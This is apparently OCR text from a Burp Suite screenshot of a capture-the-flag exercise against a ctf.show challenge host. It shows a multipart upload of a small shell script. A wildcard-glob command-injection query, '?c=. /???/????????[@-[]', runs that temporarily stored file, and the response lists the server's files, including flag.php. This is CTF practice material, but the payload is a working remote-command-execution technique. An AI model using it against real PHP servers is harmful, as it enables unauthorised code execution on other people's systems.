 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://13e84e4c-86b6-45fb-bc8a-6285f9cc3bad.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host:
13e84e4c-86b6-45fb-bc8a-6285f9cc3bad.challenge.ctf.
show
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvB85maAsfL7hHA9D
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryvB85maAsfL7hHA9D
22 Content-Disposition: form-data; name="file";
filename="sh"
23 Content-Type: application/octet-stream
24
25 #!/bin/sh
26 ls
27 ------WebKitFormBoundaryvB85maAsfL7hHA9D
28 Content-Disposition: form-data; name="submit"
29
30 □□
31 ------WebKitFormBoundaryvB85maAsfL7hHA9D--
32
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 27 Nov 2024 15:30:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
f-Modified-Since,Cache-Control,Content-Type,Authorization,x
-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
on
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 18
Response Headers 11
Done 640 bytes | 77 millis